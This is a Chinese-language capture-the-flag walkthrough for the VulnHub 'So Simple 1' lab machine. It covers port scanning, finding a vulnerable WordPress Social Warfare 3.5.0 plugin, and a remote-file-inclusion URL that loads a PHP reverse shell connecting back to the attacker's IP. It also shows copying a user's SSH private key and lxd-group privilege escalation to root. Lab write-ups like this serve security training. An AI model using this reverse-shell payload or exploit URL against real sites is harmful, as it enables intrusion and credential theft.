vulnhub-So Simple 1
2020-08-10 10:50:00
靶機描述
This is an easy level VM with some rabbitholes. Enumeration is key to find your way in. There are three flags (2 user and 1 root flag).
The VM is tested on Virtualbox. After the startup it shows the IP address.
Share your rootflag with me on Twitter: @roelvb79
Good luck and have fun!
This works better with VirtualBox rather than VMware
下載 https://www.vulnhub.com/entry/so-simple_1,515/
清單
- 資訊蒐集 搜集
- namp
- wpscan
- 提權
- 帶有漏洞的外掛Social Warfare v3.5.0
- 反彈shell
- lxd組
- 得到 root
資訊蒐集 搜集
靶機IP
埠掃描
nmap -A 192.168.0.105
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-09 10:32 CST
Nmap scan report for localhost (192.168.0.105)
Host is up (0.00049s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: So Simple
MAC Address: 08:00:27:83:DF:00 (Oracle VirtualBox virtual NIC)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=8/9%OT=22%CT=1%CU=41818%PV=Y%DS=1%DC=D%G=Y%M=080027%TM
OS:=5F2F603C%P=x86_64-pc-linux-gnu)SEQ(SP=100%GCD=1%ISR=10D%TI=Z%CI=Z%II=I%
OS:TS=A)OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O5
OS:=M5B4ST11NW7%O6=M5B4ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=
OS:FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%
OS:A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0
OS:%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S
OS:=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R
OS:=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N
OS:%T=40%CD=S)
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.50 ms localhost (192.168.0.105)
開放80埠
掃描目錄

網站搭建了WordPress
wpscan

掃描器返迴帶有 3.5.0
搜尋相關資訊 1
得到低許可權使用者
exp利用
1.在 kali 建立payload.txt

內容爲
<pre>
system('php -r \'$sock=fsockopen("192.168.0.109",2233);exec("/bin/sh -i <&3 >&3 2>&3");\'');
</pre>
2.kali開啓監聽埠
3.存取 http://192.168.0.105/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.0.109:8000/payload.txt
192.168.0.105 爲靶機IP
192.168.0.109 爲攻擊機IP
得到 shell

來到 max 使用者下的.ssh

使用python將 id_rsa 傳輸到 kali 裡

wget http://192.168.0.105:8090/id_rsa 下載得到id_rsa
chmod 700 id_rsa 更改許可權
ssh -i id_rsa [email protected] ssh連線到 max 使用者
得到 max 使用者對話,可以看到 lxd 使用者組2
提權



現在得到了 root目錄下的 flag
以及 user2.txt